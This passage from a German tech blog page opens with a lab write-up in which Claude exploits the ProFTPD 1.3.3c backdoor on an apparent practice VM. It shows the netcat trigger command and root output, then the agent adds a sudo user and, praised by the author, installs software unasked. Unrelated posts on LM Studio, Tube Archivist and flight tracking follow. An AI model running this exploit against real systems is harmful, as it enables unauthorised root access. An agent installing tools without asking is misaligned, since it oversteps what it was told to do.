
Wir wollen nun die gefundene Backdoor nutzen. Der erste Exploit-Versuch scheitert, aber bereits im zweiten Versuch kann Claude die Backdoor in ProFTPD ausnutzen und erreicht root-Rechte.
> Yes, try it!
Bash(ssh kali "searchsploit -x linux/remote/15662.txt")
Exploit: ProFTPd 1.3.3c - Compromised Source Backdoor
Remote Code Execution
URL: https://www.exploit-db.com/exploits/15662
Path: /usr/share/exploitdb/exploits/linux/remote/15662.txt
Bash(ssh kali 'echo -e "HELP ACIDBITCHEZ\nid\nhostname
\nuname -a\nexit\n" | nc -w 5 vtcsec 21')
The simple netcat approach didn't return command output.
Let me try with a proper interactive approach using Metasploit
or a Python script.
Bash(ssh kali 'python3 -c " ..." ')
Banner: 220 ProFTPD 1.3.3c Server (vtcsec) [192.168.178.48]
Response: uid=0(root) gid=0(root) groups=0(root)...
Response: vtcsec
Response: Linux vtcsec 4.10.0-28-generic
The backdoor exploit worked. Here's what we got:
- Access level: uid=0(root) — full root access
- Hostname: vtcsec
- Kernel: Linux 4.10.0-28-generic (Ubuntu 16.04)
The HELP ACIDBITCHEZ backdoor in ProFTPD 1.3.3c gave an unauthenticated
remote root shell with zero effort — no credentials, no authentication,
just a single FTP command. Want me to explore the system further or move
on to testing the other services?
ProFTPD-Backdoor ausnutzen

Mit den nun erworbenen root-Rechten soll Claude einen neuen Benutzer mit sudo-Rechten einzurichten. Wiederum scheitert der erste Versuch, weil das Kommando sshpass auf Kali Linux nicht installiert ist. Claude lässt sich davon nicht beirren: Ohne weitere Rückfragen installiert es das fehlende Kommando, richtet den neuen Benutzer ein und verifiziert dessen Funktionsweise. Grandios!
Neuen Benutzer mit sudo-Rechten einrichten
Anmerkungen
Bemerkenswert an diesem Beispiel ist, dass ich Claude nie mitgeteilt habe, wie es vorgehen soll bzw. mit welchen Hacking-Tool es arbeiten soll. Claude hat selbstständig den Port-Scan mit nmap durchgeführt, mit metasploit nach einem Exploit gesucht und diesen angewendet.
Auch wenn das obige Beispiel einen erfolgreichen Einbruch skizziert, wird Hacking mit KI-Unterstützung nicht automatisch zum Kinderspiel. Hier habe ich die Richtung vorgegeben. Wenn Sie dem KI-Tool freie Hand lassen (Prompt: »Get me root access on vtcsec«), führt es den Portscan möglicherweise zuwenig gründlich durch und übersieht den ProFTPD-Server, der in diesem Fall beinahe eine Einladung zum Hacking darstellt. Stattdessen konzentriert sich das Tool darauf, SSH-Logins zu erraten oder Fehler in der Konfiguration des Webservers zu suchen. Das sind zeitaufwändige Prozesse mit nur mäßiger Erfolgswahrscheinlichkeit.
Die Steuerung von Hacking-Tools via SSH stößt an ihre Grenzen, wenn es um die interaktive Bedienung von CLI-Tools oder um die Steuerung grafischer Benutzeroberflächen bzw. Web-Tools geht (z.B. Burp Suite, Empire Framework oder OpenVAS).
Fakt bleibt, dass die KI-Unterstützung den Zeitaufwand für Penetration Tester erheblich senken kann — z.B. wenn es darum geht, mehrere Server gleichzeitig zu überprüfen. Umgekehrt macht die KI das Hacking für sogenannte »Script Kiddies« leichter denn je. Das ist keine erfreuliche Perspektive …
Hier haben wir wieder ein „Henne und Ei“-Problem.Zwar sind die Cookies richtig kopiert worden und auch die Dateien sind zugänglich, sie lassen sich ja via Browser aufrufen, aber leider ist ytdlp veraltet. Bis ein neues Image für Tube Archivist erscheint, muss man sich mit der Variable TA_AUTO_UPDATE_YTDLP helfen. Mit dieser Variable in der Compose-Datei und ... Weiterlesen
Wer sich dafür interessiert, Sprachmodelle lokal auszuführen, landen unweigerlich bei Ollama. Dieses Open-Source-Projekt macht es zum Kinderspiel, lokale Sprachmodelle herunterzuladen und auszuführen. Die macOS- und Windows-Version haben sogar eine Oberfläche, unter Linux müssen Sie sich mit dem Terminal-Betrieb oder der API begnügen.
Zuletzt machte Ollama allerdings mehr Ärger als Freude. Auf gleich zwei Rechnern mit AMD-CPU/GPU wollte Ollama pardout die GPU nicht nutzen. Auch die neue Umgebungsvariable OLLAMA_VULKAN=1 funktionierte nicht wie versprochen, sondern reduzierte die Geschwindigkeit noch weiter.
Kurz und gut, ich hatte die Nase voll, suchte nach Alternativen und landete bei LM Studio. Ich bin begeistert. Kurz zusammengefasst: LM Studio unterstützt meine Hardware perfekt und auf Anhieb (auch unter Linux), bietet eine Benutzeroberfläche mit schier unendlich viel Einstellmöglichkeiten (wieder: auch unter Linux) und viel mehr Funktionen als Ollama. Was gibt es auszusetzen? Das Programm richtet sich nur bedingt an LLM-Einsteiger, und sein Code untersteht keiner Open-Source-Lizenz. Das Programm darf zwar kostenlos genutzt werden (seit Mitte 2025 auch in Firmen), aber das kann sich in Zukunft ändern.
Kostenlose Downloads für LM Studio finden Sie unter https://lmstudio.ai. Die Linux-Version wird als sogenanntes AppImage angeboten. Das ist ein spezielles Paketformat, das grundsätzlich eine direkte Ausführung der heruntergeladenen Datei ohne explizite Installation erlaubt. Das funktioniert leider nur im Zusammenspiel mit wenigen Linux-Distributionen auf Anhieb. Bei den meisten Distributionen müssen Sie die Datei nach dem Download explizit als »ausführbar« kennzeichnen. Je nach Distribution müssen Sie außerdem die FUSE-Bibliotheken installieren. (FUSE steht für Filesystem in Userspace und erlaubt die Nutzung von Dateisystem-Images ohne root-Rechte oder sudo.)
Nach dnf install fuse-libs und chmod +x können Sie LM Studio per Doppelklick im Dateimanager starten.
Erste Schritte

Nach dem ersten Start fordert LM Studio Sie auf, ein KI-Modell herunterzuladen. Es macht gleich einen geeigneten Vorschlag. In der Folge laden Sie dieses Modell und können dann in einem Chat-Bereich Prompts eingeben. Die Eingabe und die Darstellung der Ergebnisse sieht ganz ähnlich wie bei populären Weboberflächen aus (also ChatGPT, Claude etc.).
Nachdem Sie sich vergewissert haben, dass LM Studio prinzipiell funktioniert, ist es an der Zeit, die Oberfläche genauer zu erkunden. Grundsätzlich können Sie zwischen drei Erscheinungsformen wählen, die sich an unterschiedliche Benutzergruppen wenden: User, Power User und Developer.
In den letzteren beiden Modi präsentiert sich die Benutzeroberfläche in all ihren Optionen. Es gibt
vier prinzipielle Ansichten, die durch vier Icons in der linken Seitenleiste geöffnet werden:
Chats
Developer (Logging-Ausgaben, Server-Betrieb)

My Models (Verwaltung der heruntergeladenen Sprachmodelle)
Discover (Suche und Download weiterer Modelle).
GPU Offload und Kontextlänge einstelln

Sofern Sie mehrere Sprachmodelle heruntergeladen haben, wählen Sie das gewünschte Modell über ein Listenfeld oberhalb des Chatbereichs aus. Bevor der Ladevorgang beginnt, können Sie diverse Optionen einstellen (aktivieren Sie bei Bedarf Show advanced settings). Besonders wichtig sind die Parameter Context Length und GPU Offload.
Die Kontextlänge limitiert die Größe des Kontextspeichers. Bei vielen Modellen gilt hier ein viel zu niedriger Defaultwert von 4000 Token. Das spart Speicherplatz und erhöht die Geschwindigkeit des Modells. Für anspruchsvolle Coding-Aufgaben brauchen Sie aber einen viel größeren Kontext!
Der GPU Offload bestimmt, wie viele Ebenen (Layer) des Modells von der GPU verarbeitet werden sollen. Für die restlichen Ebenen ist die CPU zuständig, die diese Aufgabe aber wesentlich langsamer erledigt. Sofern die GPU über genug Speicher verfügt (VRAM oder Shared Memory), sollten Sie diesen Regler immer ganz nach rechts schieben! LM Studio ist nicht immer in der Lage, die Größe des Shared Memory korrekt abzuschätzen und wählt deswegen mitunter einen zu kleinen GPU Offload.
Grundeinstellungen beim Laden eines SprachmodellsÜberblick über die heruntergeladenen Sprachmodelle

Debugging und Server-Betrieb
In der Ansicht Developer können Sie Logging-Ausgaben lesen. LM Studio verwendet wie Ollama und die meisten anderen KI-Oberflächen das Programm llama.cpp zur Ausführung der lokalen Modelle. Allerdings gibt es von diesem Programm unterschiedliche Versionen für den CPU-Betrieb (langsam) sowie für diverse GPU-Bibliotheken.
In dieser Ansicht können Sie den in LM Studio integrierten REST-Server aktivieren. Damit können Sie z.B. mit eigenen Python-Programmen oder mit dem VS-Code-Plugin Continue Prompts an LM Studio senden und dessen Antwort verarbeiten. Standardmäßig kommt dabei der Port 1234 um Einsatz, wobei der Zugriff auf den lokalen Rechner limitiert ist. In den Server Settings können Sie davon abweichende Einstellungen vornehmen.
Logging-Ausgaben und Server-OptionenHinter den Kulissen greift LM Studio auf »llama.cpp« zurück
Praktische Erfahrungen am Framework Desktop
Auf meinem neuen Framework Desktop mit 128 GiB RAM habe ich nun diverse Modelle ausprobiert. Die folgende Tabelle zeigt die erzielte Output-Geschwindigkeit in Token/s. Beachten Sie, dass die Geschwindigkeit spürbar sinkt wenn viel Kontext im Spiel ist (größere Code-Dateien, längerer Chat-Verlauf).
Normalerweise gilt: je größer das Sprachmodell, desto besser die Qualität, aber desto kleiner die Geschwindigkeit. Ein neuer Ansatz durchbricht dieses Muster. Bei Mixture of Expert-Modellen (MoE-LLMs) gibt es Parameterblöcke für bestimmte Aufgaben. Bei der Berechnung der Ergebnis-Token entscheidet das Modell, welche »Experten« für den jeweiligen Denkschritt am besten geeignet sind, und berücksichtigt nur deren Parameter.
Ein populäres Beispiel ist das freie Modell GPT-OSS-120B. Es umfasst 117 Milliarden Parameter, die in 36 Ebenen (Layer) zu je 128 Experten organisiert sind. Bei der Berechnung jedes Output Tokens sind in jeder Ebene immer nur vier Experten aktiv. Laut der Modelldokumentation sind bei der Token Generation immer nur maximal 5,1 Milliarden Parameter aktiv. Das beschleunigt die Token Generation um mehr als das zwanzigfache:
Welches ist nun das beste Modell? Auf meinem Rechner habe ich mit dem gerade erwähnten Modell GPT-OSS-120B sehr gute Erfahrungen gemacht. Für Coding-Aufgaben funktionieren auch qwen3-next-80b-83b und glm-4.5-air gut, wobei letzteres für den praktischen Einsatz schon ziemlich langsam ist.
Rechtschreibkontrolle deaktivieren
Zu den größten Ärgernissen der LM-Studio-Oberfläche (intern realisiert auf Basis des Electron-Frameworks) zählt die stets aktive Rechtschreibkontrolle in allen Eingabefeldern. In den Einstellungsdialogen gibt es gefühlt eine Million Optionen, aber keine, um die Rechtschreibkontrolle zu deaktivieren :-( Wenn jetzt die Desktop-Sprache (deutsch) und die Sprache Ihrer Prompts (englisch) nicht übereinstimmt, wird praktisch der gesamte Text rot unterstrichen. Mühsam.
Abhilfe: Suchen Sie nach der Konfigurationsdatei, die unter Linux den Namen .config/LM Studio/Preferences hat. Dort löschen Sie alle vordefinierten dictionary-Zeichenketten für die Einstellung spellcheck. In meinem Fall sieht die neue Datei dann so aus:
Viele von uns kennen die Webseiten, auf denen man live den Flugverkehr beobachten kann. Das sind Karten, auf denen angezeigt wird, welche Flugzeuge sich gerade bewegen. Allein das reine Betrachten übt eine große Faszination aus. Egal auf welcher Zoomstufe man ist, überall gibt es etwas zu entdecken. Global etwa, wo befinden sich gerade die Flugrouten zwischen den Ländern oder Kontinenten. Man erkennt spielerisch die Ballungsräume der Menschheit, wo zieht es die Menschen hin. Oder man zoomt auf seinen eigenen Aufenthaltsort. Dort kann man dann mit dem „echten Himmel“ abgleichen, welche Flugzeuge sich gerade über einem befinden. Oder die Einzelansicht der Flugzeuge fasiziert mich. Wie schnell fliegt es, wie hoch ist es? Auch die Metadaten: Startflughafen, Ziel und Airline sind spannende Informationen, die ich mir gerne ansehe.
